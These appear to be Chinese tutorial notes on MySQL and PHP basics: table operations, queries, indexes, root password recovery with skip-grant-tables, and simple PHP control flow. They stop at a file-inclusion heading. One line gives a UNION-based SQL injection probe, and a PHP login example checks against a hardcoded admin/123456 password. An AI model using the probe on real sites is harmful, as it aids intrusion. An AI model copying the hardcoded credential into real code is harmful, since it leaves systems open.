
4-6 字符串类型#

4-7 text类型#

4-8 MySQL完整性约束#
not null # 不能为空,默认是可以为空的
default # default 100,意思是默认值为100
unique # 唯一
auto_increment # 自增
primary key #主键:not null+unique,还自带auto_increment自增属性,但是每个表里面只能有一列能为primary key主键列
unsigned #只能存正整数,默认是可以存正数和负数的4-9 MySQL数据表操作#
#切换库
use linux;
#创建表 #每个web项目其实都会创建很多个表来存储不同的数据
create table 表名(
字段名1 类型[(宽度) 约束条件],
字段名2 类型[(宽度) 约束条件],
字段名3 类型[(宽度) 约束条件]
);
示例:
mysql> create table jaden(
-> id int,
-> name varchar(50),
-> age int(3)
-> );
#查看一下mysql帮我们创建表的时候的详细指令
show create table jaden;
#创建库和创建表的时候还可以指定字符集编码,默认字符集是Latin。
DEFAULT CHARACTER SET utf8mb4
create table jaden(id int, name varchar(50)) ENGINE=MyISAM DEFAULT CHARSET=utf8;
# ENGINE=MyISAM这是指定存储引擎,这个后面说。
#往表里面插入数据
insert into jaden(id,name,age) value(1,'xx',18); # 插入单条数据
insert into jaden(id,name,age) values(2,'xx2',15),(3,'xx3',19); #插入多条数据
#创建只有name列的表t1;
create table t1(name char(6));
#查看表结构
desc t1;
#往表t1插入数据
insert t1 value('zhang');
insert t1 value('li');
#查询t1表中所有数据
select * from t1;
#指定字符集的创表语句
create table t2(name char(6),age int(3)) default charset=utf8;
#往表t2插入数据
insert t2 value('张三',20);
insert t2 value('李四',60);
#创建表t4
create table t4(name char(6),age int(3) default 0 ) default charset=utf8;
#指定列插入数据
insert t4(name) values('张三'),('李四');
#查询结果
mysql> select * from t4;
+--------+------+
| name | age |
+--------+------+
| 张三 | 0 |
| 李四 | 0 |
+--------+------+
2 rows in set (0.00 sec)
##修改表
#修改字段的长度
alter table s2 modify name char(10);
#查看创表语句
show create table s2;
#增加字段
alter table s2 add age int(3);
#删除字段
alter table s2 drop age;
#ALTER TABLE 表名 ADD 字段名 数据类型 [完整性约束条件…] FIRST; #添加这个字段的时候,把它放到第一个字段位置去。
#ALTER TABLE 表名 ADD 字段名 数据类型 [完整性约束条件…] AFTER 字段名;#after是放到后的这个字段的后面去了,我们通过一个first和一个after就可以将新添加的字段放到表的任意字段位置了。
# 修改表的字符集
alter table 表名 charset=utf8mb4;
#使用where条件删除单条数据
delete from t5 where name='zhangsan';
#删除所有数据
delete from t5;
#单条件修改:
update t5 set password='123' where name='wangwu';
#单条件修改多列:
update t5 set password='123',name='xxx' where name='wangwu';
#多条件修改
update t5 set password='123' where name='wangwu' and id=1;
update t5 set password='123' where name='wangwu' or id=1;
#修改所有数据
update t5 set password='123456';4-10 MySQL查询数据#
#sql查询
## city有多少个中国的城市?
select * from city where CountryCode='CHN';
## 查询city表中,山西省的城市名?
select * from city where district='shanxi';
## 查询city表中,山西省和河北省的城市名?
select * from city where district='shanxi' or district='hebei' ;
## 查询city表中,山西省和河北省的城市中人口大于100w?
select * from city where (district='shanxi' or district='hebei') and Population >1000000 ;
## 查询city表中,要求只显示城市名和人口数量,山西省和河北省的城市名按人口数量排序,升序?
select Name,Population from city where district='shanxi' or district='hebei'order by Population ;
## 查询city表中,要求只显示城市名和人口数量,山西省和河北省的城市名按人口数量排序,降序?
select Name,Population from city where district='shanxi' or district='hebei'order by Population desc ;
## 查询city表中,要求只显示城市名和人口数量,山西省和河北省的城市名按人口数量前5名;
select Name,Population from city where district='shanxi' or district='hebei'order by Population desc limit 5;
## 查询city表中,要求只显示城市名和人口数量,山西省和河北省的城市名按人口数量第2名和第3名;
select Name,Population from city where district='shanxi' or district='hebei'order by Population desc limit 1,2;
## 查询city表中,所有中国省份中带an的城市
select * from city where countrycode='chn' and district like '%an%' ;
## 查询city表中,所有中国的城市人口在89000和89999之间的城市
select * from city where countrycode='chn' and Population between 89000 and 89999 ;
## 查询city表中,要求只显示城市名和人口数量,查询CHN人口最多的前5个城市?
## 查询city表中,要求只显示城市名和人口数量,查询CHN人口最少的前5个城市?
## 查询中国的城市数量?
select count(name) as 中国城市总数 from city where countrycode='CHN';
## 查询世界的国家数量?
select count(name) from country;
## 查询中国的总人口?
select sum(population) from city where countrycode='chn';
## 把多行合并成一行
select group_concat(name) from city where countrycode='chn' and district='hebei';
## 把多列合并成一列
select concat(Name,"#",CountryCode,"#",District) from city where countrycode='chn' and district='hebei' ;4-11 MySQL 索引#
#增加主键索引(要求结果唯一)
alter table t100w add PRIMARY KEY(id);
#创建普通索引
alter table t100w add index num(num);
#创建联合索引
alter table t100w add index lianhe(k1,k2);
#查看索引
show index from t100w;
#删除普通索引
alter table t100w drop index lianhe;
#删除主键索引
alter table t100w drop PRIMARY key;
#创建表的时候,指定索引
create table zhu2(id int(8) primary key AUTO_INCREMENT ,name char(10),passwd char(10));4-12 MySQL Union#
#合并两个select查询结果
CREATE TABLE `c1` (
`ID` int NOT NULL AUTO_INCREMENT,
`Name` char(35) NOT NULL DEFAULT '',
`District` char(20) NOT NULL DEFAULT '',
`Population` int NOT NULL DEFAULT '0',
PRIMARY KEY (`ID`)
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
CREATE TABLE `c2` (
`ID` int NOT NULL AUTO_INCREMENT,
`Name` char(35) NOT NULL DEFAULT '',
`District` char(20) NOT NULL DEFAULT '',
`Population` int NOT NULL DEFAULT '0',
PRIMARY KEY (`ID`)
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
insert into c1(ID,Name,District,Population) select ID,Name,District,Population
from city where CountryCode='CHN' and District='Hebei';
insert into c2(ID,Name,District,Population) select ID,Name,District,Population
from city where CountryCode='CHN' and District='Henan';
select * from c1 union select * from c2 order by Population;
#sql注入中经常会使用的
select * from c1 union select 1,2,3,user();4-13 mysql存储引擎#
MyISAM: ## 读性能好,写的性能差 表级锁 每张表,三个文件
innodb: ## 读性能微弱,写的性能好 行级锁 每张表,两个文件4-14 MySQL找回root密码#
#b适用于mariadb 10.6
1.修改配置文件
vim /etc/my.cnf.d/server.cnf
[mysqld]
skip-grant-tables
2.启动mariadb
systemctl start mariadb
3.空密码 登录数据库并执行修改密码
use mysql;
update user set password=password('123') where user='root' and host='localhost';
flush privileges;
4.删除配置文件中前面增加的skip-grant-tables
5.重启启动mariadb
systemctl restart mariadb
6.使用新密码验证
mysql -uroot -p123五,PHP#
1,变量和常量#
#PHP 中的变量用一个美元符号后面跟变量名来表示。变量名是区分大小写的。
#定义一个变量,前面不加$符号,那么就是普通字符
$num = 3.1415;
$a = 5;
$b = 6;
echo $a + $b;
$hello world
# 定义常量:
# 常量的名一般都是大写字母
// 方式1:define('常量名', '常量值'); 例如:define('WebSite', 'php中文网');
// 方式2:const 常量名 = 常量值; 例如:const FOO = 'BAR';
// 方式2不能用在if判断中。
2,不带符号,单引号,双引号的区别#
<?php
header("Content-Type: text/html; charset=utf-8"); // 在响应头中添加了content-type:
// utf-8,header()是php提供的加工响应头键值对的
// header("jaden: 666");
$name = 'kobe';
echo $name;
echo '最喜欢的NBA球星是'.$name.'<br>'; //变量不加符号,遇到字符串拼接,需要加.连接
echo '最喜欢的NBA球星是$name<br>'; //单引号,不解析变量,原样输出
echo "最喜欢的NBA球星是$name<br>"; //双引号,解析变量
?>
3,php的数据类型#
◾布尔类型 0 非0 |false true # 判断条件的结果都是布尔值
◾整型 整数 -99999 +99999
◾浮点型 小数 -1.9 3.25 3.00005
◾字符串 'hello' "hello"
◾数组 array, 例如:$d = array('a', 1,'c',array(1,2,3)); #数组是容器类型的数据,可以存放各种类型的基础数据
$d = array('a', 1,'c',array(1,2,3));
echo $d; //会报错,因为echo是用来输出字符串类型数据的。
echo $d[0]; # 数组类型是可以通过索引取值的,索引是从0开始的。
◾对象 object # 这个需要学到类之后才能看到
◾资源类型 Resource # 文件等资源数据
◾NULL 空 # $a = null; 提前定义,但是不想赋值的时候就可以这样用
## 查看变量对应值的类型:
// 1.使用“gettype(传入一个变量var)”来显示变量var的类型; 只会显示类型
// 2.使用“var_dump(传入一个变量var)”来显示变量var的类型; 会显示具体内容打印array:
$a = array(1,2,3);
print_r($a);4,php 运算符#
4-1 算数运算符#
存在优先级 (乘除 > 加减),提升优先级就加括号。
4-2 自增自减#
4-3 比较运算符#


4-4 赋值运算符#

4-5 逻辑运算符#

4-6 三元运算#
<?php
$x = true;
$x ? $y = 5 : $y = 6;
//输出5
echo $y;
?>
5 PHP流程控制#
5-1 if#
<?php
header("Content-Type: text/html; charset=utf-8");
$a=rand(1,10);
if ($a >5){
echo "随机点数比较大";
}
echo "<br>";
echo "当前的点数是".$a;
?>
5-2 else#
<?php
header("Content-Type: text/html; charset=utf-8");
$user = $_POST["username"];
$pass = $_POST["password"];
if ($user =='admin' and $pass =='123456' ){
echo "登录成功";
}else {
echo "登录失败";
}
?>
5-3 elseif/else if#
<?php
// A B C 其他
$jixiao='F';
if ($jixiao == 'A'){
echo "发放1.2倍薪资";
} elseif ( $jixiao =='B'){
echo "正常发放薪资";
}else if($jixiao == 'C'){
echo "发放90%薪资";
}else {
echo "发放80%薪资";
}
?>
5-4 while#
<?php
$i = 1;
while ($i <= 10) {
$i++;
echo '哈哈'.$i.'次';
}
?>
5-5 do…while#
<?php
$i = 0;
do {
echo $i;
} while ($i > 0);
?>
5-6 for#
#$i=1初始值,$i<=10 条件,$i++每次加1
for ($i = 1; $i <= 10; $i++) {
echo $i;
}5-7 foreach#
# 属组的索引默认是从0开始的数字,也可以自行指定索引
$cars=array("特等奖"=>"布加迪","一等奖"=>"捷豹" ,"二等奖"=>"法拉利" ,"三等奖"=>"玛莎拉
蒂");
foreach ($cars as $key => $value) {
echo "<tr><td>$key</td><td>$value</td></tr>";
}5-8 break#
$cars=array("特等奖"=>"布加迪","一等奖"=>"捷豹" ,"二等奖"=>"法拉利" ,"三等奖"=>"玛莎拉蒂"
,"四等奖"=>"迈凯伦");
foreach ($cars as $key => $value) {
if ( $key == '三等奖' ){
break;
} else {
echo $key."是".$value."<br>";
}
}5-9 continue#
$cars=array("特等奖"=>"布加迪","一等奖"=>"捷豹" ,"二等奖"=>"法拉利" ,"三等奖"=>"玛莎拉蒂"
,"四等奖"=>"迈凯伦");
foreach ($cars as $key => $value) {
if ( $key == '三等奖' ){
continue;
} else {
echo $key."是".$value."<br>";
}
}5-10 switch#
$a=5;
$b=10;
$c=4;
//
switch ($c) {
case 1:
echo "$a + $b = ".($a+$b)."<br>";
break;
case 2:
echo "$a - $b = ".($a-$b)."<br>";
break;
case 3:
echo "$a * $b = ".($a*$b)."<br>";
break;
case 4:
echo "$a / $b = ".($a/$b)."<br>";
break;
default: // 条件都不成立时执行
echo '原来啥也不是';
break;
}6,php函数#
//不支持传参的函数
function welcom(){
echo "欢迎光临!";
}
//调用函数
welcom();
<?php
header("Content-Type: text/html; charset=utf-8"); // 在响应头中添加了content-type:
utf-8,header()是php提供的加工响应头键值对的
echo '做一下加法计算!'.'<br>';
// 函数声明,提前定义了两个形式参数:$a, $b
function add($a, $b){
//$a = 2;
//$b = 3;
$c = $a + $b;
echo '加法计算结果为:'.$c.'<br>';
}
// 函数调用: 3,4实际参数
add(3,4);
echo '计算结束..'.'<br>';
?>
//返回值
// 函数声明,提前定义了两个形式参数:$a, $b
function add($a, $b){
//$a = 2;
//$b = 3;
$c = $a + $b;
// echo '加法计算结果为:'.$c.'<br>';
return $c;
}
// 函数调用: 3,4实际参数
$ret = add(3,4);
echo $ret.'<br>';
echo '计算结束..'.'<br>';
7,内置函数#
7-1 文件包含的函数#
